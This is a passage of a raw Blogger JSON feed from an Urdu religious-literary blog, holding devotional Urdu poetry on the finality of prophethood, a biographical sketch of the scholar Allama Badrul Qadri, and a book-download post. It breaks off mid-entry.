فرماں ہے رب کا اور یہی ایمان ہے میرا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E’’نبوت ختم ہے تم پر کہ ختم الانبیاء تم ہو‘‘\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eشجاعت علی راہیؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسب انبیا کا عکس جھلکتا ہے آپ میں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسب انبیا کی شان ہیں معراج ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہے ختم آپ ہی پہ نبوت کا سلسلہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eموسیٰ کے اور مسیح کے سرتاج آپ ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد عارفؔ قادری:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہیں وہی ختم الرسل ان پر نبوت ختم ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eبعدِ رب ، سرکار پر ہر افضلیت ختم ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجاں لٹادیں گے اے عارفؔ ہم نبی کے نام پر\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاس سعادت پر یقیناً ہر سعادت ختم ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسید حبدار قائمؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآخری آقا ہیں ، عقیدہ رکھ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eحشر تک دل کا یہ وظیفہ رکھ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسید فاضل میسوری : \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکہے خاتمیتِ مصطفےٰ مرے بعد کوئی نبی نہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیہ کسی نبی نے نہیں کہا مرے بعد کوئی نبی نہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eچلے لاکھ کذب کا سلسلہ یہ اصول رد نہیں ہو سکا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجو بیانیہ ہے حدیث کا مرے بعد کوئی نبی نہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہے خدائے پاک کا فیصلہ نہیں اس میں کوئی بھی شائبہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکہ مرے رسول نے کہہ دیا مرے بعد کوئی نبی نہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتھے غلام جتنے حضور کے وہ یقین والے ضرور تھے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eکہ لبِ حضور سے تھا سنا مرے بعد کوئی نبی نہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eیہ کتابِ حق سے عیاں ہوا کہ ضروری جزو ہے دین کا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجو نبی کا قول ہے برملا مرے بعد کوئی نبی نہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eشمس تبریز انجمؔ:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنائبِ ذاتِ رب العلیٰ آگئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمالکِ کل ، شہِ انبیا آگئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاب نہ ہوگا کوئی بھی نبی دوسرا\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمصطفیٰ خاتم الانبیاء آگئے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eطفیل احمد مصباحی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمظہرِ ذاتِ رب العلیٰ آپ ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمالکِ کل ، حبیبِ خدا آپ ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eنصِّ قرآں سے ثابت ہے یہ مسئلہ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمصطفیٰ ، خاتم الانبیاء آپ ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد اویسؔ رضوی صدیقی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے سراپا نور ، اے دل نشین و مہ جبیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eچہر ہ ہے والشمس اور واللیل زلفِ عنبریں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ سب سے افضل و اعلیٰ خدا کے بعد ہیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے شہِ دیں ، رحمتِ کونین ، ختم المرسلیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E----\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد حسین مشاہدؔرضوی:\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخدا کی حمد کا مطلع ہے مصطفیٰ کی ذات\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eتمام نبیوں کا مقطع ہے مصطفیٰ کی ذات\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eخدا گواہ ، رسالت کی نظم کا لاریب\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمشاہدؔ آخری مصرع ہےمصطفیٰ کی ذات\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمشعلیں ادیانِ سابق کی سبھی گل ہوگئیں\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eلے کر آئے مصطفیٰ ختم نبوت کا چراغ\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E٭٭٭\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاور کوئی نہیں خاتم الانبیاء\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ ہیں بالیقیں خاتم الانبیاء\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ ہیں آخری آخری آخری\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eسید المرسلیں خاتم الانبیاء\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eآپ کی خاتمیّت پہ شاہد ہے خود\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eہاں کتابِ مبیں خاتم الانبیاء\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمیرا ختمِ نبوت پہ ایمان ہے\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاے شہنشاہِ دیں خاتم الانبیاء\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eجان و دل اِس عقیدے پہ واریں گے ہم\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eاولیں آخریں خاتم الانبیاء\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E عقیدۂ ختم نبوت کے حوالے سے سوشل میڈیا کے مختلف گروپس اور فورمز پر متعددطرحی و غیر طرحی نعتیہ مشاعرے مسلسل ہورہے ہیں اور اس موضوع پر شعرا حضرات پیہم طبع آزمائی بھی کررہے ہیں ۔ زیر نظر مضمون میں ختم نبوت پر مبنی اردو نعتیہ شاعری کے ذخیرے سے اس اعتراف کے ساتھ منتخب اشعار خوانِ مطالعہ پر سجانے کی کوشش کی گئی ہے کہ یہ نامکمل ہے۔ آپ حضرات سے بھی گزارش ہے کہ اس سلسلے کو آگے بڑھاتے ہوئے اپنے یا اپنے پسندیدہ شعراے کرام کے ختم نبوت پر منحصر اشعار پیش کریں ۔ \u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\"\u003Eمحمد حسین مشاہدرضوی ، مالیگاؤں \u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/3357472380474820614\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/09\/aqeeda-e-khatm-e-nubuwwat-par-urdu-k.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/3357472380474820614"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/3357472380474820614"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/09\/aqeeda-e-khatm-e-nubuwwat-par-urdu-k.html","title":"Aqeeda E Khatm E Nubuwwat Par Urdu K Muntakhab Ashaar "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihJO8MS36oDqcIKXTwJqBCExbf0V1caQhASrjlcn8bN5Pt9qYBU0L5toND3tpDYZyiaj_JOZePb73NilieM4llLzHudCTUoBxXiEMmwSSNQc1ub6jVFWkWpbD5nxz_HXOQYw9c3V1bnCo\/s72-c\/UrduDesigner-1631000061918.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6791802537412919281"},"published":{"$t":"2021-08-21T06:59:00.001-07:00"},"updated":{"$t":"2021-08-21T06:59:13.782-07:00"},"title":{"type":"text","$t":"Allama Badrul Qadri Ek Taaruf "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBModV0pAbslqvU_JGTzsHAVHJYu5y4A4NCye3hKJo7iKOeLx-LZeP4zx2ck3Y8mT_SUEE26997R8JmmxxvHz8mzCQI_DuF6bt-v0ElU-Yxt_16aDYjqqWTJQwSZAE6MO5EcQmhLh4bp0\/s1600\/FB_IMG_1629552605567.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBModV0pAbslqvU_JGTzsHAVHJYu5y4A4NCye3hKJo7iKOeLx-LZeP4zx2ck3Y8mT_SUEE26997R8JmmxxvHz8mzCQI_DuF6bt-v0ElU-Yxt_16aDYjqqWTJQwSZAE6MO5EcQmhLh4bp0\/s1600\/FB_IMG_1629552605567.jpg\" border=\"0\" data-original-width=\"843\" data-original-height=\"960\" width=\"281\" height=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"text-align: right; clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"text-align: right; clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E*علامہ بدر القادری ایک تعارف*\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eولادت: خلیفہ حضور مفتی اعظم ہند علامہ بدر القادری مصباحی اعظمی حفظہ الله ٢۵ اکتوبر سنہ ١٩۵٠ء کو محلہ ملک پورہ (مرزا جمال پور) قصبہ گھوسی ضلع اعظم گڑھ (اب ضلع مئو) میں پیدا ہوئے۔ آپ کا اصل نام محمد بدر عالم اور تخلص \"بدر\" ہے۔\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eتعلیم: علامہ بدر القادری نے ابتدائی تعلیم مدرسہ ناصر العلوم گھوسی و مدرسہ خیریہ فیض عام گھوسی میں حاصل کی، اور اعلیٰ تعلیم کے لیے دار العلوم اشرفیہ مبارکپور تشریف لے گئے، دارالعلوم اشرفیہ میں علامہ محمد احمد مصباحی و مولانا عبد المبین مصباحی آپ کے ہم سبق تھے۔ ١٠ شوال سنہ ١٣٨٩ھ\/ ٢٣ اکتوبر ١٩٦٩ء کو دار العلوم اشرفیہ سے آپ کی فراغت ہوئی۔\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eاساتذہ: آپ کے چند اساتذہ کے نام درج ذیل ہیں:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E● حافظ ملت علامہ شاہ عبد العزیز محدث مرادآبادی، ● شیخ الحدیث علامہ عبد الرؤف بلیاوی، ● بحر العلوم علامہ عبد المنان اعظمی مبارکپوری، ● مولانا مظفر حسن ظفر ادیبی مبارکپوری، ● علامہ مولانا محمد شفیع اعظمی مبارکپوری، ● مولانا قاری یحییٰ مبارکپوری، ● مولانا شمس الحق گجہڑوی، ● مولانا سید حامد اشرف کچھوچھوی علیہم الرحمه۔\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eبیعت: شہزادہ اعلیٰ حضرت حضور مفتی اعظم ہند علامہ مصطفیٰ رضا خاں بریلوی علیہ الرحمه کے دست مبارک پر ٢٢ جمادی الآخر سنہ ١٣٩٩ھ میں بیعت ہوئے۔ \u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eتدریسی خدمات: فراغت کے بعد سنہ ١٩٧٠ء میں دارالعلوم غوثیہ ہبلی (کرناٹک) میں بحیثیت صدر المدرسین تشریف لے گئے، دار العلوم غوثیہ کے بعد مدرسہ سید العلوم بہرائچ شریف (یو پی) و مدرسہ ضیاء الاسلام اناؤ (یو پی) میں تدریسی خدمات انجام دینے کے بعد اپنے مادر علمی اشرفیہ میں بحیثیت ناظم نشریات تشریف لائے۔ اور  سنہ ١٩٧٨ء میں \"حافظ ملت نمبر\" پریس کے حوالے کرکے ہالینڈ چلے گئے۔\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eاشاعتی خدمات: سنہ ١٩٧٦ء میں ماہنامہ اشرفیہ مبارکپور کا پہلا شمارہ شائع ہوا، اور جب تک آپ کا اشرفیہ میں قیام رہا تب تک آپ اس ماہنامہ کے مدیر اعلیٰ کی حیثیت سے اس کی ادارت کے فرائض انجام دیتے رہے، حافظ ملت نمبر (شمارہ اپریل، مئی، جون ١٩٧٨ء) آپ ہی کی کاوشوں کا ثمرہ ہے، المجمع الاسلامی مبارکپور جیسی تصنیفی، تحقیقی و اشاعتی ادارے کا قيام و سہ ماہی نداء اسلام ہالینڈ بھی آپ کی صحافتی صلاحیت کے شاہد ہیں.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eتعمیری خدمات: تدریسی، تبلیغی، تصنیفی و اشاعتی خدمات کے علاوہ آپ نے تعمیری خدمات بھی انجام دیں۔ مسجد زاہدہ قادری قصبہ گھوسی، رضوی مسجد اور مدرسہ رضویہ بدر العلوم گھوسی وغیرہ کی تعمیرات اس کی شاہد ہیں۔ \u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003Eتصانیف: تقریبا دو درجن مطبوعہ کتب و رسائل آپ کی قلمی صلاحیتوں کے آئنہ دار اور آپ کی بہترین یادگار ہیں، آپ کی چند تصانیف درج ذیل ہیں:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E● اسلام اور امن اسلام، ● بزم اولیا (علامہ یافعی شافعی کی عربی کتاب روض الریاحین کا ترجمه)، ●جاده و منزل، ● حافظ ملت نمبر، ● اشرفیہ کا ماضی و حال، ● میاں بیوی اسلام کی روشنی میں، ● یورپ و اسلام، ● زمین پر الله کا گھر، ● فلسفہ قربانی، ● عورت اسلام میں، ● سنت کی آئینی حیثیت، ● اسلام اور خمینی مذہب، ● مولانا رضوان احمد اعظمی، ● مسلمان اور ہندوستان، ● اسلام اور تربیت اولاد، ● اسلام اور امن عالم، ● تذکرہ سید سالار مسعود غازی۔ \u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E(ماہنامہ کنز الایمان\/ص:٣٩-۴١\/ جون\/٢٠٠٣ء اور علامہ محمد احمد مصباحی کے ایک سوانحی مضمون سے مواد اخذ کیا گیا ہے۔)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/6791802537412919281\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/08\/allama-badrul-qadri-ek-taaruf.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6791802537412919281"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6791802537412919281"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/08\/allama-badrul-qadri-ek-taaruf.html","title":"Allama Badrul Qadri Ek Taaruf "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBModV0pAbslqvU_JGTzsHAVHJYu5y4A4NCye3hKJo7iKOeLx-LZeP4zx2ck3Y8mT_SUEE26997R8JmmxxvHz8mzCQI_DuF6bt-v0ElU-Yxt_16aDYjqqWTJQwSZAE6MO5EcQmhLh4bp0\/s72-c\/FB_IMG_1629552605567.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-1332720423731943333"},"published":{"$t":"2021-07-26T04:52:00.004-07:00"},"updated":{"$t":"2021-07-26T04:52:58.356-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقیقی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"دینی رہنمائی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ڈاکٹر اقبال،"}],"title":{"type":"text","$t":"Sahifa E Majlis E Sharai Vol 1"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNQFQs4r1VxRw93IPqJwLbLCd3xLtAsY8PRNlkQKKxUmLcrexxv88Qc5Sxb5fY9U-2NpSgVTSfrPzrwC9tANyBVnApWfgV139Lst-Y-3vQQmgW-NDTc79J0x5yvi3acFIa-yTKysXiQK8\/s1600\/_20210726_170410.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1511\" data-original-width=\"1036\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNQFQs4r1VxRw93IPqJwLbLCd3xLtAsY8PRNlkQKKxUmLcrexxv88Qc5Sxb5fY9U-2NpSgVTSfrPzrwC9tANyBVnApWfgV139Lst-Y-3vQQmgW-NDTc79J0x5yvi3acFIa-yTKysXiQK8\/s1600\/_20210726_170410.JPG\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESahifa E Majlis E Sharai Vol 1\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/download1324.mediafire.com\/81ilagts2ikg\/7r0gqf1xt6nuwei\/Sahifa+E+Majlis+E+Sharai+Vol+1.pdf\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/archive.org\/download\/JigarMuradabadiByDrMushahidRazvi\/Jigar%20Muradabadi.pdf\" border=\"0\" class=\"imageResizeTarget imageResizeTarget\" height=\"80\" src=\"https:\/\/38.media.tumblr.com\/e4cb80ca19f35108e592272e6bb69389\/tumblr_inline_ndlgsr6Hbu1t3971n.gif\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Cspan style=\"font-size: small;\"\u003E..:: Follow us on ::..\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/mushahidrazvi1979\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Facebook.jpg\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEi8LcQvezrT1R0sMdY3fW65X8FEfrSgDHfpk9b9n8I6ncCHf8omz4TyL5ngjvbGTWGLbtSQT2IF10oozk2ythAmqjvY60zkUdvJ0ML8kidh4IOlqAOC_TZB0HWn6lHInxjm2k4xNfhGhOy0yLSxKAc=s0-d\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/mushahidrazvi\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Twitter.jpg\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEj5ptt-48eskLF7kaiMcryk-lVrbpJkl6XygWcArS4bgZsudnU1WD8joqBUCMIloBTaZkFRkXRgZEwwpa9PcdbF8kPeirWnxBtBHaEBC_tFb3Vd-BemgbXC5FbjcDseXGMQ9V_OT6p2ok8FJoqNZA=s0-d\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/1332720423731943333\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/sahifa-e-majlis-e-sharai-vol-1.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1332720423731943333"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1332720423731943333"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/sahifa-e-majlis-e-sharai-vol-1.html","title":"Sahifa E Majlis E Sharai Vol 1"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNQFQs4r1VxRw93IPqJwLbLCd3xLtAsY8PRNlkQKKxUmLcrexxv88Qc5Sxb5fY9U-2NpSgVTSfrPzrwC9tANyBVnApWfgV139Lst-Y-3vQQmgW-NDTc79J0x5yvi3acFIa-yTKysXiQK8\/s72-c\/_20210726_170410.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-3209952441952194323"},"published":{"$t":"2021-07-11T22:01:00.001-07:00"},"updated":{"$t":"2021-07-11T22:35:48.012-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اعلیٰ حضرت ،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"امام احمد رضا،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقیقی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تعارف علماے اہل سنت،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مضامین: اردو،"}],"title":{"type":"text","$t":"Khaka Daira E Muarif E Imam Ahmed Raza "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"font-size: 1.25em;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 